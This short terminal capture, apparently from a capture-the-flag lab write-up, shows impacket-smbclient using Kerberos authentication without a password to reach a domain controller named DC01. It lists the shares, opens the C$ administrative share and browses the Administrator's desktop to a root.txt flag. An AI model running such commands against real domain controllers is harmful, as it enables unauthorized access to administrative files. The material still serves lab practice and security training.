 ❯ impacket-smbclient -k -no-pass DC01
Impacket v0.11.0 - Copyright 2023 Fortra

Type help for list of commands
# shares
ADMIN$
C$
IPC$
NETLOGON
SYSVOL
# use C$
# cd Users\Administrator\Desktop
# ls
drw-rw-rw-          0  Sat Jun 17 10:53:24 2023 .
drw-rw-rw-          0  Sat Jun 17 09:16:08 2023 ..
-rw-rw-rw-        282  Sat Jun 17 09:16:08 2023 desktop.ini
-rw-rw-rw-         36  Sat Jun 17 10:32:58 2023 root.txt
#